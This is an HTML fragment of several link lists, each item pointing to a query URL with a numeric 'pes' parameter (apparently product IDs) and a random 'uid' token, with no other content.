<li><a href="/?pes=1005001286118188&uid=TN5ERhr4kJ">1005001286118188</a></li>
<li><a href="/?pes=1005002200057827&uid=r655rGwjYJ">1005002200057827</a></li>
<li><a href="/?pes=32701996843&uid=4zL0merFo5">32701996843</a></li>
<li><a href="/?pes=32731375996&uid=opRCGGthbK">32731375996</a></li>
<li><a href="/?pes=4000291969120&uid=xW267cwvk9">4000291969120</a></li>
<li><a href="/?pes=32977044489&uid=dsqaQEiTo6">32977044489</a></li>
<li><a href="/?pes=4001039910583&uid=Qor9rZ1spp">4001039910583</a></li>
<li><a href="/?pes=32860640296&uid=EdFfnOub8W">32860640296</a></li>
<li><a href="/?pes=33004742690&uid=I6AM79pWwJ">33004742690</a></li>
<li><a href="/?pes=4001110456108&uid=50AENlqUBn">4001110456108</a></li>
<li><a href="/?pes=1005002625689867&uid=rtCJH1dlzZ">1005002625689867</a></li>
<li><a href="/?pes=4001286303745&uid=U3aVaL4EcG">4001286303745</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=4000252871753&uid=5CfRHuynIf">4000252871753</a></li>
<li><a href="/?pes=4001268663262&uid=NAjlcRD78W">4001268663262</a></li>
<li><a href="/?pes=1005001502478120&uid=1cbe9NHuzm">1005001502478120</a></li>
<li><a href="/?pes=1005001273912620&uid=CWSZcbcZov">1005001273912620</a></li>
<li><a href="/?pes=32849407449&uid=fRdrMpN1L1">32849407449</a></li>
<li><a href="/?pes=4000170192718&uid=DdQBh1VVnZ">4000170192718</a></li>
<li><a href="/?pes=33053934018&uid=6H8lQXUzFe">33053934018</a></li>
<li><a href="/?pes=1005002831448197&uid=Scv5pNtT9S">1005002831448197</a></li>
<li><a href="/?pes=33014715216&uid=VQalfDrSjx">33014715216</a></li>
<li><a href="/?pes=33027901712&uid=69EL6153az">33027901712</a></li>
<li><a href="/?pes=4001242477712&uid=UOGceUmE6I">4001242477712</a></li>
<li><a href="/?pes=1005001940187885&uid=PQHrZg41te">1005001940187885</a></li>
<li><a href="/?pes=4001233874365&uid=Gf9ObrPDw8">4001233874365</a></li>
<li><a href="/?pes=1005001965653465&uid=ALJK3mICNs">1005001965653465</a></li>
<li><a href="/?pes=32913975961&uid=41U06dp83n">32913975961</a></li>
<li><a href="/?pes=1005001608622335&uid=HSQTajYDm3">1005001608622335</a></li>
<li><a href="/?pes=4000709714838&uid=UDerRrGigr">4000709714838</a></li>
<li><a href="/?pes=4000645312466&uid=fxWhCsy3jE">4000645312466</a></li>
<li><a href="/?pes=4001245601044&uid=jSJsoLONPb">4001245601044</a></li>
<li><a href="/?pes=1005002062193941&uid=CgMrGha2Rt">1005002062193941</a></li>
<li><a href="/?pes=1005001490574447&uid=DzqoXuRE0z">1005001490574447</a></li>
<li><a href="/?pes=32808803635&uid=A7Oyg4jdfW">32808803635</a></li>
<li><a href="/?pes=1005001667708427&uid=5lHIjcfFYM">1005001667708427</a></li>
<li><a href="/?pes=4001290278125&uid=iGr52OFpba">4001290278125</a></li>
<li><a href="/?pes=1005002651451826&uid=8crfwPRmPx">1005002651451826</a></li>
<li><a href="/?pes=2038920556&uid=VY33cMAQpQ">2038920556</a></li>
<li><a href="/?pes=4000454459774&uid=dxnrYvK0uE">4000454459774</a></li>
<li><a href="/?pes=1005002390363868&uid=JlxrkrAXFf">1005002390363868</a></li>
<li><a href="/?pes=1005001483038650&uid=QniNzPs0hL">1005001483038650</a></li>
<li><a href="/?pes=1005001411390363&uid=vvq5Fgt3Zm">1005001411390363</a></li>
<li><a href="/?pes=4001286255379&uid=1a5iOvddbk">4001286255379</a></li>
<li><a href="/?pes=32826448811&uid=GJBjP61xYx">32826448811</a></li>
<li><a href="/?pes=1005001846023318&uid=gd05PamyLX">1005001846023318</a></li>
<li><a href="/?pes=32898149956&uid=ZibYTLNe3M">32898149956</a></li>
<li><a href="/?pes=32951377308&uid=tTOyA8AxT4">32951377308</a></li>
<li><a href="/?pes=32995325606&uid=fI3LVbCZPq">32995325606</a></li>
<li><a href="/?pes=33032886220&uid=2ko7KoFhgo">33032886220</a></li>
<li><a href="/?pes=1005002029572508&uid=3U9i0ugKvU">1005002029572508</a></li>
<li><a href="/?pes=32819369381&uid=Z0vCNEFQ38">32819369381</a></li>
<li><a href="/?pes=4000702490126&uid=sqjk9vrrJp">4000702490126</a></li>
<li><a href="/?pes=1005002012475507&uid=0vBbcJKGoV">1005002012475507</a></li>
<li><a href="/?pes=32936100798&uid=4vzIkIcRSp">32936100798</a></li>
<li><a href="/?pes=1005002367357048&uid=EERM4W6nxX">1005002367357048</a></li>
<li><a href="/?pes=1005001997984711&uid=KzO8P5wwn7">1005001997984711</a></li>
<li><a href="/?pes=4001036400243&uid=SanuwbIVUK">4001036400243</a></li>
<li><a href="/?pes=32968980467&uid=f56xb0fSLg">32968980467</a></li>
<li><a href="/?pes=1005001667986811&uid=qrQCEHBLG5">1005001667986811</a></li>
<li><a href="/?pes=4000302972210&uid=vlzs6o7FOC">4000302972210</a></li>
<li><a href="/?pes=33062919279&uid=V6jRrQMGlL">33062919279</a></li>
<li><a href="/?pes=1005002363591460&uid=Ad7v3OnDZe">1005002363591460</a></li>
<li><a href="/?pes=4001148812829&uid=f8o8u7g2KD">4001148812829</a></li>
<li><a href="/?pes=10000393826516&uid=GwHFmIh5zl">10000393826516</a></li>
<li><a href="/?pes=1005001600044123&uid=YXYyuuwmyH">1005001600044123</a></li>
<li><a href="/?pes=4000874590776&uid=6FJBad3Vsn">4000874590776</a></li>
<li><a href="/?pes=4000062994522&uid=tXgM1hXWvF">4000062994522</a></li>
<li><a href="/?pes=1005001510998314&uid=qOfyqv6EUc">1005001510998314</a></li>
<li><a href="/?pes=1005001303312042&uid=Zoe9eBOhTR">1005001303312042</a></li>
<li><a href="/?pes=1005002531426623&uid=aJIoit4JkE">1005002531426623</a></li>
<li><a href="/?pes=1005001350873405&uid=kBAJraBU8R">1005001350873405</a></li>
<li><a href="/?pes=1005001584375483&uid=1hHWhmzHQD">1005001584375483</a></li>
<li><a href="/?pes=1005001290001557&uid=kA7NbVN2b8">1005001290001557</a></li>
<li><a href="/?pes=4001107690496&uid=RWeGbiGiSK">4001107690496</a></li>
<li><a href="/?pes=4000896289693&uid=CVoppJqeKl">4000896289693</a></li>
<li><a href="/?pes=32960928886&uid=gV9K98RMAx">32960928886</a></li>
<li><a href="/?pes=4001014930527&uid=RznMS0XAbp">4001014930527</a></li>
<li><a href="/?pes=33039429714&uid=2bfYWHpNC0">33039429714</a></li>
<li><a href="/?pes=1005001870381226&uid=Jb3r0z844x">1005001870381226</a></li>
<li><a href="/?pes=1005002012643613&uid=a9bHj5g6U3">1005002012643613</a></li>
<li><a href="/?pes=4000337301141&uid=EXTxpk5crx">4000337301141</a></li>
<li><a href="/?pes=32961981094&uid=FwBdQcBwR4">32961981094</a></li>
<li><a href="/?pes=4001171801222&uid=j5gqelf7oe">4001171801222</a></li>
<li><a href="/?pes=32949917833&uid=WBDfYG7MCL">32949917833</a></li>
<li><a href="/?pes=32961023791&uid=U4KVpy5SJR">32961023791</a></li>
<li><a href="/?pes=32844783041&uid=JVIDqtabVp">32844783041</a></li>
<li><a href="/?pes=4001018892799&uid=QCdVOMbVwS">4001018892799</a></li>
<li><a href="/?pes=4001082805050&uid=sfyzIrfY7A">4001082805050</a></li>
<li><a href="/?pes=1005001743257601&uid=ucnELHKc41">1005001743257601</a></li>
<li><a href="/?pes=4001211989177&uid=kxpvehYi5T">4001211989177</a></li>
<li><a href="/?pes=1005002007674024&uid=VjTSidgRH5">1005002007674024</a></li>
<li><a href="/?pes=1005002063033800&uid=SRzclFZCEB">1005002063033800</a></li>
<li><a href="/?pes=32960045128&uid=l4PdKSPB6S">32960045128</a></li>
<li><a href="/?pes=1005001353315834&uid=40Wf5XdgHJ">1005001353315834</a></li>
<li><a href="/?pes=1005002438924133&uid=FtjotIa0ie">1005002438924133</a></li>
<li><a href="/?pes=4000399151095&uid=6maOeGKsCs">4000399151095</a></li>
<li><a href="/?pes=32975414152&uid=YRoEPBddYy">32975414152</a></li>
<li><a href="/?pes=4001160662017&uid=eHbRRnwgLM">4001160662017</a></li>
<li><a href="/?pes=1005002211884703&uid=ZtjMqkYYWm">1005002211884703</a></li>
<li><a href="/?pes=32839830460&uid=PsImoEz4OJ">32839830460</a></li>
<li><a href="/?pes=1005001446430797&uid=6NpVb6tplt">1005001446430797</a></li>
<li><a href="/?pes=4001132506151&uid=Gbdz0P6fmz">4001132506151</a></li>
<li><a href="/?pes=1005001935816181&uid=WKwFJNkisg">1005001935816181</a></li>
<li><a href="/?pes=4000251003041&uid=B8KSOohkEC">4000251003041</a></li>
<li><a href="/?pes=4000194048781&uid=lGf3ytyUIG">4000194048781</a></li>
<li><a href="/?pes=1005002496182976&uid=spOV5tMFBr">1005002496182976</a></li>
<li><a href="/?pes=1005001890747163&uid=zCD98Atbs5">1005001890747163</a></li>
<li><a href="/?pes=1005002432500076&uid=bUzsC36BTL">1005002432500076</a></li>
<li><a href="/?pes=1005001394652683&uid=ojByn91BD3">1005001394652683</a></li>
<li><a href="/?pes=1005002260177016&uid=caNwI3TJ3k">1005002260177016</a></li>
<li><a href="/?pes=4000297084831&uid=QbKfmyybw0">4000297084831</a></li>
<li><a href="/?pes=1005002356809899&uid=mhpqq3AZIU">1005002356809899</a></li>
<li><a href="/?pes=32956830469&uid=g4seT04pcK">32956830469</a></li>
<li><a href="/?pes=4001108126402&uid=Na7efqKAH8">4001108126402</a></li>
<li><a href="/?pes=1005001500634826&uid=5kHWfhk50a">1005001500634826</a></li>
<li><a href="/?pes=32948004845&uid=xAKt0rf2M0">32948004845</a></li>
<li><a href="/?pes=4000098605248&uid=DEltl93FOs">4000098605248</a></li>
<li><a href="/?pes=4001035497605&uid=gTNCHphfbZ">4001035497605</a></li>
<li><a href="/?pes=4001260728089&uid=mufYGYhZ3I">4001260728089</a></li>
<li><a href="/?pes=1005002597071699&uid=cLcYbi22Lo">1005002597071699</a></li>
<li><a href="/?pes=33037832187&uid=n24Yf6UZsk">33037832187</a></li>
<li><a href="/?pes=4001077031803&uid=3nkAQwOKwT">4001077031803</a></li>
<li><a href="/?pes=4000789881314&uid=wgmGMO3Y0z">4000789881314</a></li>
<li><a href="/?pes=32948501755&uid=5owtL04U7P">32948501755</a></li>
<li><a href="/?pes=33037161321&uid=p2sY3uuxWM">33037161321</a></li>
<li><a href="/?pes=1005001555383397&uid=U7cBHQsFsS">1005001555383397</a></li>
<li><a href="/?pes=1005002241157832&uid=qZyqGsFw2L">1005002241157832</a></li>
<li><a href="/?pes=32322105304&uid=Nwl0tsziag">32322105304</a></li>
<li><a href="/?pes=4000255554049&uid=H778Q7SLhi">4000255554049</a></li>
<li><a href="/?pes=32930550202&uid=SY7dAEI4xm">32930550202</a></li>
<li><a href="/?pes=1005001899286629&uid=Cv8gtxsHYy">1005001899286629</a></li>
<li><a href="/?pes=33011648371&uid=wmVgdLYAgh">33011648371</a></li>
<li><a href="/?pes=4000498844826&uid=kHDf0px31n">4000498844826</a></li>
<li><a href="/?pes=1005002300950648&uid=8xfD2pFa3U">1005002300950648</a></li>
<li><a href="/?pes=4000920199079&uid=2AH36zOzU6">4000920199079</a></li>
<li><a href="/?pes=1005002234412457&uid=phORZc4D9W">1005002234412457</a></li>
<li><a href="/?pes=1005001682398327&uid=hNNlNuSW8w">1005001682398327</a></li>
<li><a href="/?pes=32847881411&uid=TT8HIyXCnq">32847881411</a></li>
<li><a href="/?pes=1005001494874431&uid=ryyhVr0Vqc">1005001494874431</a></li>
<li><a href="/?pes=1005001798529913&uid=2HWXLdJTQA">1005001798529913</a></li>
<li><a href="/?pes=1005002313988605&uid=WmvLVX9IGs">1005002313988605</a></li>
<li><a href="/?pes=4001294410698&uid=At5m1p0Sql">4001294410698</a></li>
<li><a href="/?pes=4000735478408&uid=CBurPLm4Bu">4000735478408</a></li>
<li><a href="/?pes=32842682406&uid=xFS4ZQk3BE">32842682406</a></li>
<li><a href="/?pes=1005001713791982&uid=bN6o5SLSFw">1005001713791982</a></li>
<li><a href="/?pes=4000099396256&uid=ij8CZkonNL">4000099396256</a></li>
<li><a href="/?pes=1005001882589937&uid=tx9VR47zTT">1005001882589937</a></li>
<li><a href="/?pes=4001091112827&uid=Yc92sQfJ5z">4001091112827</a></li>
<li><a href="/?pes=1005001854861732&uid=3eTu3i80Tj">1005001854861732</a></li>
<li><a href="/?pes=4000763603551&uid=AUiNbOzqJt">4000763603551</a></li>
<li><a href="/?pes=1005002332512456&uid=B9EAVVwgJ0">1005002332512456</a></li>
<li><a href="/?pes=1005001737748716&uid=xGJ5oLDGS7">1005001737748716</a></li>
<li><a href="/?pes=4000816793706&uid=eEMWwvwFKC">4000816793706</a></li>
<li><a href="/?pes=1005001592931057&uid=zJU4KTkksg">1005001592931057</a></li>
<li><a href="/?pes=1005001756513600&uid=uKDH5Qwg4p">1005001756513600</a></li>
<li><a href="/?pes=1005001802742903&uid=Buy6taO2Wr">1005001802742903</a></li>
<li><a href="/?pes=1005002074490818&uid=QjYSWGgbFq">1005002074490818</a></li>
<li><a href="/?pes=33036218167&uid=LOWmWLBKMz">33036218167</a></li>
<li><a href="/?pes=1005001439915111&uid=dvauN5gSw9">1005001439915111</a></li>
<li><a href="/?pes=1005001928780223&uid=GjCsbCKot1">1005001928780223</a></li>
<li><a href="/?pes=33027482650&uid=FgGLk7JSyq">33027482650</a></li>
<li><a href="/?pes=4000925969574&uid=ahvr4gHvBU">4000925969574</a></li>
<li><a href="/?pes=1005001785638997&uid=FpzPAgoBtH">1005001785638997</a></li>
<li><a href="/?pes=32915970286&uid=IBwIUfuify">32915970286</a></li>
<li><a href="/?pes=1005002027860653&uid=xrr6QN6u9Q">1005002027860653</a></li>
<li><a href="/?pes=1005001633095022&uid=fPbMhpAvTq">1005001633095022</a></li>
<li><a href="/?pes=4001095684058&uid=Jxbd9gyv8g">4001095684058</a></li>
<li><a href="/?pes=4000006863365&uid=phFoAiqdM3">4000006863365</a></li>
<li><a href="/?pes=1005001825409599&uid=Wu2VKOnDJd">1005001825409599</a></li>
<li><a href="/?pes=4000000757608&uid=Ul95dT5p2M">4000000757608</a></li>
<li><a href="/?pes=4001227851763&uid=t2lgDeZr7u">4001227851763</a></li>
<li><a href="/?pes=4000328265017&uid=WJlYtaP1OR">4000328265017</a></li>
<li><a href="/?pes=1005001398677045&uid=23kbSww8VX">1005001398677045</a></li>
<li><a href="/?pes=1005002337136627&uid=vAYfyg2BvA">1005002337136627</a></li>
<li><a href="/?pes=4001020408552&uid=PicZLaI1sH">4001020408552</a></li>
<li><a href="/?pes=4000238704517&uid=ggtp8JnCb2">4000238704517</a></li>
<li><a href="/?pes=1005001527263233&uid=QGurXjaqGC">1005001527263233</a></li>
<li><a href="/?pes=32954097739&uid=TVBCTAc2kC">32954097739</a></li>
<li><a href="/?pes=1005001865591266&uid=NTp9tKRxIs">1005001865591266</a></li>
<li><a href="/?pes=4001015280961&uid=DsQnQ0lLH0">4001015280961</a></li>
<li><a href="/?pes=1005002282253469&uid=u2c3al9mEO">1005002282253469</a></li>
<li><a href="/?pes=32948740734&uid=RcqkFbGjEF">32948740734</a></li>
<li><a href="/?pes=32682286452&uid=VSa2VlQGCf">32682286452</a></li>
<li><a href="/?pes=32816972080&uid=KRvjXUMVFp">32816972080</a></li>
<li><a href="/?pes=1005001874356343&uid=LxRUUSVmXW">1005001874356343</a></li>
<li><a href="/?pes=32732543205&uid=fOJ5RLd8ih">32732543205</a></li>
<li><a href="/?pes=32798246127&uid=rzRk0BmPjM">32798246127</a></li>
<li><a href="/?pes=1005002286395941&uid=4gM9U8qONa">1005002286395941</a></li>
<li><a href="/?pes=33045901923&uid=cHO4Mbhcxl">33045901923</a></li>
<li><a href="/?pes=1005001821329180&uid=Mn9nihLcoT">1005001821329180</a></li>
<li><a href="/?pes=4000418478106&uid=WCr6S7e8CV">4000418478106</a></li>
<li><a href="/?pes=4000808650340&uid=X7tKu1GDax">4000808650340</a></li>
<li><a href="/?pes=1005001496297590&uid=dJxdbUmF8Q">1005001496297590</a></li>
<li><a href="/?pes=4001163665803&uid=cQoBV7YuYH">4001163665803</a></li>
<li><a href="/?pes=1005002104115620&uid=2HuG1TQvSl">1005002104115620</a></li>
<li><a href="/?pes=4000310815714&uid=KQwwJlPvKh">4000310815714</a></li>
<li><a href="/?pes=33003762024&uid=RKMAxK04V8">33003762024</a></li>
<li><a href="/?pes=4000986969327&uid=XQl02XYhsb">4000986969327</a></li>
<li><a href="/?pes=32999775060&uid=SwHN6eXVB8">32999775060</a></li>
<li><a href="/?pes=32986461785&uid=WhNKbkdpFu">32986461785</a></li>
<li><a href="/?pes=32926052583&uid=xTN93cn75C">32926052583</a></li>
<li><a href="/?pes=1005001797812766&uid=yuhmlk1Smh">1005001797812766</a></li>
<li><a href="/?pes=1005002630856990&uid=to4xQduihD">1005002630856990</a></li>
<li><a href="/?pes=1005002596903410&uid=M7cK0b0D4m">1005002596903410</a></li>
<li><a href="/?pes=32841670506&uid=jR2m8oEIoI">32841670506</a></li>
<li><a href="/?pes=4000569890390&uid=5bFQftf535">4000569890390</a></li>
<li><a href="/?pes=1652252759&uid=qEo2bHMNN6">1652252759</a></li>
<li><a href="/?pes=1005002506882048&uid=ltDEgvGwsy">1005002506882048</a></li>
<li><a href="/?pes=4000707363940&uid=CB2MCP8Frx">4000707363940</a></li>
<li><a href="/?pes=4000203431860&uid=MpN0mUdJXi">4000203431860</a></li>
<li><a href="/?pes=1005001835692828&uid=dXJ2n52iuj">1005001835692828</a></li>
<li><a href="/?pes=1005002626413933&uid=mWIOLfYAP3">1005002626413933</a></li>
<li><a href="/?pes=4001272575280&uid=BoGw3MLkHd">4001272575280</a></li>
<li><a href="/?pes=1005002414595116&uid=1tjd9R7Y7j">1005002414595116</a></li>
<li><a href="/?pes=33021377660&uid=g32W1mISOI">33021377660</a></li>
<li><a href="/?pes=32830118073&uid=ytMtl356Bd">32830118073</a></li>
<li><a href="/?pes=32815254055&uid=6J2806R99G">32815254055</a></li>
<li><a href="/?pes=1005002410102621&uid=133TyCg0gR">1005002410102621</a></li>
<li><a href="/?pes=1005002233566985&uid=Kch4Q3Zkgh">1005002233566985</a></li>
<li><a href="/?pes=32815685726&uid=QxqQ5xRFg3">32815685726</a></li>
<li><a href="/?pes=1005002097151209&uid=3js4r9GI8f">1005002097151209</a></li>
<li><a href="/?pes=32852658779&uid=35YX1pQgPr">32852658779</a></li>
<li><a href="/?pes=1005001270029410&uid=KrA0Qmo5o7">1005001270029410</a></li>
<li><a href="/?pes=1005002069253504&uid=DGbFyIdqjp">1005002069253504</a></li>
<li><a href="/?pes=1005001689643023&uid=dCufEEOpIQ">1005001689643023</a></li>
<li><a href="/?pes=1005002570015675&uid=o0CfmMlJQp">1005002570015675</a></li>
<li><a href="/?pes=1005001727301224&uid=aDc04cFgTN">1005001727301224</a></li>
<li><a href="/?pes=32873818153&uid=OtWI2Gk9la">32873818153</a></li>
<li><a href="/?pes=4001280006002&uid=Qtztf4eUf2">4001280006002</a></li>
<li><a href="/?pes=1005001345874227&uid=S3SPExCz7a">1005001345874227</a></li>
<li><a href="/?pes=4000778424483&uid=27eTTHI1wu">4000778424483</a></li>
<li><a href="/?pes=32846639156&uid=gLVwep12AS">32846639156</a></li>
<li><a href="/?pes=4001239528234&uid=RODslDpGIN">4001239528234</a></li>
<li><a href="/?pes=32695989915&uid=fXpe0eBNdC">32695989915</a></li>
<li><a href="/?pes=1005001724317137&uid=1HWoyZBTvh">1005001724317137</a></li>
<li><a href="/?pes=32855372174&uid=BEQFCAat1Z">32855372174</a></li>
<li><a href="/?pes=1005001373535289&uid=jVWwS8T0K3">1005001373535289</a></li>
<li><a href="/?pes=1005001961972626&uid=Ej7lgj5gFc">1005001961972626</a></li>
<li><a href="/?pes=32846372886&uid=wy5WaopdbQ">32846372886</a></li>
<li><a href="/?pes=4001192418827&uid=YmaDs5ZC1p">4001192418827</a></li>
<li><a href="/?pes=32991852221&uid=wBcy625Naj">32991852221</a></li>
<li><a href="/?pes=32841575765&uid=nbkrYeDvLG">32841575765</a></li>
<li><a href="/?pes=32795458023&uid=bOicCfdezw">32795458023</a></li>
<li><a href="/?pes=1005001300681836&uid=hO8a7FkqAh">1005001300681836</a></li>
<li><a href="/?pes=1005001594448540&uid=1xleW6zwiH">1005001594448540</a></li>
<li><a href="/?pes=4001294123560&uid=Dyi8jZfFqk">4001294123560</a></li>
<li><a href="/?pes=4000282732960&uid=9wC9WPYPOO">4000282732960</a></li>
<li><a href="/?pes=32816167748&uid=i4I4qlQH9h">32816167748</a></li>
<li><a href="/?pes=4001255705305&uid=l5ZvqqyMe3">4001255705305</a></li>
<li><a href="/?pes=1005001839957467&uid=BKvNVd06xX">1005001839957467</a></li>
<li><a href="/?pes=4000315381231&uid=lFnZYXwqj5">4000315381231</a></li>
<li><a href="/?pes=1005001313602734&uid=bsD3CJMSvK">1005001313602734</a></li>
<li><a href="/?pes=1005002026764319&uid=CfmkwNtVnL">1005002026764319</a></li>
<li><a href="/?pes=1005001462156955&uid=HPcPXUsbFe">1005001462156955</a></li>
<li><a href="/?pes=1005001321089663&uid=c8eyEJhiIj">1005001321089663</a></li>
<li><a href="/?pes=32664142954&uid=WPL0JXg1eu">32664142954</a></li>
<li><a href="/?pes=32999742210&uid=EOLWCaOBrD">32999742210</a></li>
<li><a href="/?pes=1005002398520448&uid=12ogZAogQx">1005002398520448</a></li>
<li><a href="/?pes=4000916680632&uid=EIQEqV9Jex">4000916680632</a></li>
<li><a href="/?pes=1005001553674692&uid=j3zeAJqIRl">1005001553674692</a></li>
<li><a href="/?pes=32841558427&uid=TIxGKMbJHd">32841558427</a></li>
<li><a href="/?pes=1005001659933866&uid=Ep8iRRyoar">1005001659933866</a></li>
<li><a href="/?pes=32995982180&uid=bClNhK7zSv">32995982180</a></li>
<li><a href="/?pes=1005001631862290&uid=yDThSDqslV">1005001631862290</a></li>
<li><a href="/?pes=33036932076&uid=kvFzMIeWzT">33036932076</a></li>
<li><a href="/?pes=32867202426&uid=lGETJN3jsM">32867202426</a></li>
<li><a href="/?pes=1005001656717804&uid=ioLdfpn7U0">1005001656717804</a></li>
<li><a href="/?pes=1005001961469324&uid=cK0kGm3dQa">1005001961469324</a></li>
<li><a href="/?pes=1005002541958905&uid=TNbQieJEmp">1005002541958905</a></li>
<li><a href="/?pes=33001138520&uid=bzsi35cYmj">33001138520</a></li>
<li><a href="/?pes=1005001695925109&uid=zNmoBrIVoW">1005001695925109</a></li>
<li><a href="/?pes=1005001435580053&uid=E64JpARJMV">1005001435580053</a></li>
<li><a href="/?pes=4000409451777&uid=T9YP9oFciN">4000409451777</a></li>
<li><a href="/?pes=1005002139815327&uid=MusJyMyHfK">1005002139815327</a></li>
<li><a href="/?pes=1005001350307412&uid=AqQROwXFIB">1005001350307412</a></li>
<li><a href="/?pes=32974664901&uid=2Itq5VfHsh">32974664901</a></li>
<li><a href="/?pes=4001041070683&uid=Lbuhdo2Vdy">4001041070683</a></li>
<li><a href="/?pes=1005002282961436&uid=VHhRiWAVxi">1005002282961436</a></li>
<li><a href="/?pes=1005001686098935&uid=rVtF1aXaAh">1005001686098935</a></li>
<li><a href="/?pes=32805369375&uid=9SiHs9dpl3">32805369375</a></li>
<li><a href="/?pes=32969962080&uid=FrbizBrhlp">32969962080</a></li>
<li><a href="/?pes=32931186974&uid=E9hZEo75Z4">32931186974</a></li>
<li><a href="/?pes=1005002334872005&uid=pJH25HsImd">1005002334872005</a></li>
<li><a href="/?pes=1005001847728685&uid=XmE1rXjDjO">1005001847728685</a></li>
<li><a href="/?pes=1005002250641337&uid=xSJcx0tJSI">1005002250641337</a></li>
<li><a href="/?pes=1005001605291052&uid=nust3uv80V">1005001605291052</a></li>
<li><a href="/?pes=4000128442390&uid=FRVOz3Vot5">4000128442390</a></li>
<li><a href="/?pes=32853167972&uid=a4cuAKyttg">32853167972</a></li>
<li><a href="/?pes=4001277089134&uid=py6hl5T9dW">4001277089134</a></li>
<li><a href="/?pes=1005002174892131&uid=Sy6ZE0V79H">1005002174892131</a></li>
<li><a href="/?pes=4000876759533&uid=j7ov7mDXtd">4000876759533</a></li>
<li><a href="/?pes=4000003533579&uid=mXYDed1HKh">4000003533579</a></li>
<li><a href="/?pes=1005001520388296&uid=AUckEj1f0k">1005001520388296</a></li>
<li><a href="/?pes=4001154352869&uid=u6xpvYeyg4">4001154352869</a></li>
<li><a href="/?pes=4000051254888&uid=HQxtsiAaXA">4000051254888</a></li>
<li><a href="/?pes=1005002387153796&uid=R0WmjzMiaX">1005002387153796</a></li>
<li><a href="/?pes=1005001848785890&uid=FWaAOgKlx5">1005001848785890</a></li>
<li><a href="/?pes=1005001725395507&uid=TLWWpSwJ9m">1005001725395507</a></li>
<li><a href="/?pes=1005002082441143&uid=fvU9cd5xTa">1005002082441143</a></li>
<li><a href="/?pes=1005001913065850&uid=01hbaJvPBQ">1005001913065850</a></li>
<li><a href="/?pes=32955462370&uid=zxtbWXjQzg">32955462370</a></li>
<li><a href="/?pes=4000098755828&uid=8z7TpveFxl">4000098755828</a></li>
<li><a href="/?pes=1005001977120496&uid=OXnw2SXPTb">1005001977120496</a></li>
<li><a href="/?pes=4000725439455&uid=wL9yXRMg0h">4000725439455</a></li>
<li><a href="/?pes=1005002028937981&uid=5wEmCMnqQf">1005002028937981</a></li>
<li><a href="/?pes=4000410852453&uid=0L6bfdY8v8">4000410852453</a></li>
<li><a href="/?pes=1005002079541590&uid=QgZJs5A9ey">1005002079541590</a></li>
<li><a href="/?pes=32771493572&uid=3jpkFjbYwf">32771493572</a></li>
<li><a href="/?pes=1005001990280640&uid=QHqmN5MOKc">1005001990280640</a></li>
<li><a href="/?pes=1005002637282853&uid=UuK44fCN67">1005002637282853</a></li>
<li><a href="/?pes=4000862615997&uid=lSwZ9zAwuX">4000862615997</a></li>
<li><a href="/?pes=4000663844646&uid=43JQkvdGBz">4000663844646</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=4000799448356&uid=rLkQvJdFbd">4000799448356</a></li>
<li><a href="/?pes=4000919027079&uid=lbDEPpEAwA">4000919027079</a></li>
<li><a href="/?pes=1005002065969040&uid=qERl5lwoyu">1005002065969040</a></li>
<li><a href="/?pes=1005001310108481&uid=cOlcwMBoUa">1005001310108481</a></li>
<li><a href="/?pes=32887346732&uid=VYPR7jbBvj">32887346732</a></li>
<li><a href="/?pes=4001175048695&uid=TnR3P2yG3b">4001175048695</a></li>
<li><a href="/?pes=1005001994867200&uid=USBiHL55qe">1005001994867200</a></li>
<li><a href="/?pes=1005002244208687&uid=JBmzRO3Jbr">1005002244208687</a></li>
<li><a href="/?pes=32796427519&uid=VVnu6b1YKo">32796427519</a></li>
<li><a href="/?pes=1005001799079207&uid=zJlCG8GKxT">1005001799079207</a></li>
<li><a href="/?pes=4000126267010&uid=he41OvOgzw">4000126267010</a></li>
<li><a href="/?pes=4000560957558&uid=Q8AZ18dEUw">4000560957558</a></li>
<li><a href="/?pes=4001296612239&uid=q600xG9HKs">4001296612239</a></li>
<li><a href="/?pes=32830951643&uid=vXl77ycdnb">32830951643</a></li>
<li><a href="/?pes=4000786782629&uid=xdof56dTXW">4000786782629</a></li>
<li><a href="/?pes=4000964481124&uid=wncH0D2K1v">4000964481124</a></li>
<li><a href="/?pes=4000439899386&uid=F7ycNJPUD4">4000439899386</a></li>
<li><a href="/?pes=4000644500161&uid=suiYEMD2ts">4000644500161</a></li>
<li><a href="/?pes=4000833708851&uid=ayrnphLWsW">4000833708851</a></li>
<li><a href="/?pes=1005002091272891&uid=s0XAMMJK0P">1005002091272891</a></li>
<li><a href="/?pes=32878256702&uid=gcFw8SXFih">32878256702</a></li>
<li><a href="/?pes=4000847710838&uid=4A4PdYOTy4">4000847710838</a></li>
<li><a href="/?pes=32993995816&uid=LPDJlSMIgp">32993995816</a></li>
<li><a href="/?pes=1005001824511117&uid=mxH4xilApF">1005001824511117</a></li>
<li><a href="/?pes=32968059177&uid=M45odIGGE4">32968059177</a></li>
<li><a href="/?pes=1005001972843590&uid=Lr9UgEkTIl">1005001972843590</a></li>
<li><a href="/?pes=1005002542869571&uid=UemtoQNre5">1005002542869571</a></li>
<li><a href="/?pes=1005001621580908&uid=Dr9aawzHmT">1005001621580908</a></li>
<li><a href="/?pes=1005001335630951&uid=OG4zK2UOmm">1005001335630951</a></li>
<li><a href="/?pes=1005002271236463&uid=PtcfsjLC0H">1005002271236463</a></li>
<li><a href="/?pes=32868413635&uid=3uNuLFlwC2">32868413635</a></li>
<li><a href="/?pes=1005001310082164&uid=JjKM9dL5S0">1005001310082164</a></li>
<li><a href="/?pes=1005001603293231&uid=JZvTU9IEgY">1005001603293231</a></li>
<li><a href="/?pes=4001159304269&uid=DTbV9sT1LR">4001159304269</a></li>
<li><a href="/?pes=1005002009235537&uid=cPWTq9BdmS">1005002009235537</a></li>
<li><a href="/?pes=1005002536785620&uid=K4IeAqntCU">1005002536785620</a></li>
<li><a href="/?pes=32916173218&uid=n8llD6eUzi">32916173218</a></li>
<li><a href="/?pes=33010942840&uid=6mmCTyPDY3">33010942840</a></li>
<li><a href="/?pes=1005002730805482&uid=1ISBwoNIoq">1005002730805482</a></li>
<li><a href="/?pes=4000724342965&uid=1OZ6VpQyUS">4000724342965</a></li>
<li><a href="/?pes=1005001571346988&uid=H3o4QDpgAx">1005001571346988</a></li>
<li><a href="/?pes=32813701333&uid=ofv95hkCbD">32813701333</a></li>
<li><a href="/?pes=4001222056431&uid=fugTbeYUB8">4001222056431</a></li>
<li><a href="/?pes=32946352432&uid=Zskhmy5mE5">32946352432</a></li>
